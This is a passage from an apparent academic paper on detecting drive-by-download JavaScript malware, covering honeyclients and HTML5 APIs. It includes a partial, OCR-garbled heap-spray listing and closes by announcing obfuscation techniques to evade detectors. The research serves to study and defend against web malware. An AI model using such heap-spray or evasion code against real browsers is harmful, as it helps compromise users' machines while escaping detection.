A completely different and much more effective approach consists in runtime analysis, which can be further divided in off-line and on-line analysis. Off-line analysis is performed by means of a honeyclient, which is an instrumented environment aimed to analyze the effects produced by the execution of potentially malicious code. In high-interaction honeyclients (e.g., [\[16,](#page-35-0) [35\]](#page-37-3)) the rendering of the web page is carried out in a sandbox, which is typically implemented as a virtual machine running a fully-featured browser. The surrounding environment```
Listing 2: Environment Preparation
1
  2 < script type =" text / javascript ">
3
  var OFFSET = 1542;
  for ( var i =0; i < 0x320; i + + ) {
     6 ...
     var PADDING = unescape (PADDING_STR);
     while (PADDING.length < 0x1000) PADDING+= PADDING;
9 JUNK_OFFSET = PADDING.substring (0, OFFSET);
10 var SINGLE_SPRAYBLOCK = JUNK_OFFSET + PAYLOAD;
11 SINGLE_SPRAYBLOCK += PADDING.substring (0, 0x800 - 0FFSET - 1)PAYLOAD. length);
12 while (SINGLE_SPRAYBLOCK.length < 262144) SINGLE_SPRAYBLOCK +=
         SINGLE_SPRAYBLOCK ;
13 SPRAYBLOCK = SINGLE_SPRAYBLOCK.substring (0, (262144-6)/2);
14 VARNAME = "var" + RAND1.toString () + RAND2.toString ();
15 VARNAME += RAND3.toString () + RAND4.toString () + i.toString ();
16 VARSTR = "var " + VARNAME + "= '" + SPRAYBLOCK +"';";
17 eval (VARSTR);
18 }
19 \mid \ldots|20| </script>
```
is monitored in order to detect eventual attempts to compromise the system, which is typically accomplished by analyzing API calls, system calls, filesystem modifications, network activity and so on.

A limitation of high-interaction honeyclients is that a malware can be detected only if the attack succeed, which may not happen. Malware may employ fingerprinting and cloaking techniques in order to adapt its behavior at runtime according to the environment where it runs. A web page could be harmful if open with a certain version of a certain type of browser using a certain typeof plugin, while being completely harmless if open in any other configurations. The malware could even be able to discern whether it runs inside a sandbox  $([20])$  $([20])$  $([20])$  and completely evade the analysis as consequence. This implies the need of checking the same web page several times, using all the different combinations of browsers, operating systems, installed plugins and so on. This has the effect of dramatically increasing the computational time required to scan all the possible configurations as well as the overhead to be spent for keeping the system updated with all the possible testing configurations. This cost is further magnified by the release of new versions for the software products used in the browsing activity and by the discovery and disclosure of new vulnerabilities for these software.

A similar approach is adopted by low-interaction honeyclients (e.g. [\[3,](#page-33-4) [31,](#page-37-4) [49,](#page-38-1) [29,](#page-36-1) [11\]](#page-34-2)). Rather than analyzing the effects on the system, the code flow produced by the web page is analyzed instead. It is typically accomplished by means of an emulated environment which enables to inspect instructions and data. Detection can be based on signature matching  $([26])$  $([26])$  $([26])$  or on more sophisticated anomaly detection procedures  $([49])$  $([49])$  $([49])$ . Thanks to browser and environment emulation, low-interaction honeyclients have higher detection rates with respect to highinteraction honeyclients. Moreover, also preliminary phases of an attack (e.g., fingerprinting, deobfuscation, memory preparation, etc.) can be exposed. Offline detection systems are typically fed by web crawlers and used to perform large-scale analyses. Malicious URLs can be added to a black list of malicious domains which may be used, for example, by browsers and search engines to warn users about the page they have been visiting.

The analysis performed by means of a honeyclient may require a considerable amount of time. For this reason, the usage of honeyclients is often combined with other lighter detection techniques, like the ones presented in [\[23\]](#page-36-3), [\[8\]](#page-33-0), [\[6\]](#page-33-5), [\[31\]](#page-37-4). The rationale of these techniques is to analyze, either statically or dynamically,the content of a page and classify its behavior according to several features such as: the instantiation of very long strings, the usage of encrypting and decoding primitives, the allocation of software components that are known to be subject to exploits. This analysis occurs at a preliminary stage. If a page is found to be potentially harmful, it is sent to the honeyclient for a further analysis. Otherwise, the page is discarded. The advantage of this hybrid approach is that this preprocessing can be performed much faster than the honeyclientbase analysis, thus resorting to this technique only for pages that have a higher chance of being harmful.

On-line analysis is more concerned about web client security, and can be employed in order to detect and prevent execution of web malware at runtime. It can be accomplished by means of in-browser  $([18, 9])$  $([18, 9])$  $([18, 9])$  $([18, 9])$  $([18, 9])$  or binary  $([21])$  $([21])$  $([21])$  instrumentation. Since efficiency is one of the main aim of these systems, on-line analysis is typically based on a combination of dynamic and static approaches. Basically, function parameters are retrieved dynamically, while detection is performed by means of static classifiers (e.g. presence of certain patterns likely to be malicious). As for the case of high-interaction honeyclients, on-line analysis could be evaded by means of cloaking techniques. In [\[22\]](#page-35-4) a system for detecting environment fingerprinting and cloaking attempts has been proposed, which can be used in conjunction with both on-line and off-line analysis.

## <span id="page-10-0"></span>4 HTML5 and the Next Generation Web

HTML5 is the arising standard for the next generation web. Although not being finished, the standard is already available as a draft (see  $[47, 50]$  $[47, 50]$  $[47, 50]$ ) and is mostly implemented in all major browsers. It is currently being developed by both the World Wide Web (W3C) consortium and by the Web Hypertext Application Technology Working Group (WHATWG). The W3C is focused on the development of the standard specification while the WHATWG group paysmore attention to the way the specification is implemented by the web browsers and to the development of all the technologies that are related to this standard.

In addition, the W3C consortium and the WHATWG group are also active in the development of several other specifications (see, e.g.,  $[42, 44]$  $[42, 44]$  $[42, 44]$ ) that integrate the work done with the HTML5 main specifications. One of the goals of these specifications is to provide developers with the instruments required to code web applications that resemble and feel like standard desktop applications, while retaining the advantages of the distributed computing. To this end, the specifications introduce several new features that allow to obtain richer and more responsive user interfaces, to cache and retrieve efficiently user's data on a local machine, to have web applications seamlessly transfer data with their server counterparts with a small overhead, and to be able to mash together several services hosted by different providers and used by a same application. These features can be leveraged through several JavaScript-based programming APIs.

In the following, we briefly describe some of the most noteworthy HTML5 APIs.

Local Storage API Allows to persistently store structured data, indexed by textual keys, in a storage area provided by the browser (see  $[44]$ ). This mechanism is an evolution of the one implemented by the cookies. The access to the storage is restricted on a per-domain basis (i.e., only applications originated by the same domain that originated a storage area can access it) and is only possible from the client-side of a web application.

Web SQL Storage API Allows to persistently store and query relational data using a database and the SQL language (see  $[41]$ ). The access protection scheme is the same used in the Local Storage case. At the moment, there is not a standard specification of the SQL dialect to be supported by this technology.Instead, all web browser implementors refer to the SQL dialect supported by SQLlite. This DBMS is also the one used by all browsers (except Firefox) for implementing this feature.

IndexedDB API Allows to persistently maintain and query a collection of records containing either simple values or hierarchical objects (see [\[43\]](#page-38-7)). Each record consists of a key and some values. Information can be retrieved either by using its key or by defining indexes on some of the fields of the stored data. Differently from the Web SQL Storage API, this API cannot rely on the expressiveness and the flexibility of the SQL language while querying for data. Conversely, the key-value approach guarantees faster querying times and prevents from SQL injections attacks.

File API Allows to persistently maintain and access information using a fileoriented interface (see  $[42]$ ). Data can be of two types: File or Blob. The former is typically used to map access to objects that are stored as files in the file system underlying the browser. The latter is used to map access to immutable raw binary data, that are usually stored in memory and exchanged with a remote server.

Web Workers API Implements a multi-threaded execution model within web applications. The application has the possibility to fork one or more threads. These are executed concurrently with their parent thread, using a different core/processor (if available). These threads run as long as their parent threads exist. Their execution occurs in a sandbox where most part of the APIs available to web applications cannot be used. The communication between threads is implemented by sharing some common data structures. These threads have been originally conceived as a mean for web applications to carry out CPU intensive tasks without affecting the response time of the user interface.Canvas API Allows to draw and manipulate arbitrary graphics on a canvas surface (see [\[45\]](#page-38-8)). The surface is encapsulated in a Canvas HTML element. The application can modify the content of a canvas pixel-by-pixel or use high level graphical primitives to draw lines, shapes, text, images. The content of a canvas can also be processed using image transformation operators or composition operators. Finally, arbitrary graphical animations can be easily implemented by programmatically updating the content of a canvas element through a periodical refresh.

Cross-Origin Client Communication Allows two or more web applications originated from different domains and running in different contexts (i.e., two iframes in a same page or two different pages) to communicate. The communication is asynchronous and is based on the exchange of messages  $([17])$  $([17])$  $([17])$ . The application willing to receive messages creates a new listener that is uniquely bound to the domain where it originated. The application interested in communicating, creates a new message and sends it by providing the domain address where the target application should be listening. When receiving a new message, the target application may check (programmatically) the source of the message and decide if examine or discard it.

WebSocket API Allows a web browser to maintain a TCP-based communication channel with server-side processes (see [\[45\]](#page-38-8)). Differently from traditional communication mechanisms based on the exchange of HTTP headers, this channel allows for full-duplex transmissions. The content of a communication can be either data or text, and it can be initiated by any of the two parties of the communication.# <span id="page-14-0"></span>5 Fooling Malware Detection Systems

As discussed in Section [2,](#page-3-0) drive-by-download web malware are usually encrypted and/or obfuscated in order to escape signature-based detection systems. As a consequence of this, many static and semi-static detection systems look for the existence of programming patterns that look like decoding or deobfuscation routines in a JavaScript file, together with some other clues, in order to establish if it is likely to be a malware or not.

In this article we propose three obfuscation techniques, based on some of the JavaScript-based APIs available with HTML5, to be used for delivering and/or assembling a malware in a web browser running on a target victim machine while fooling detection systems.

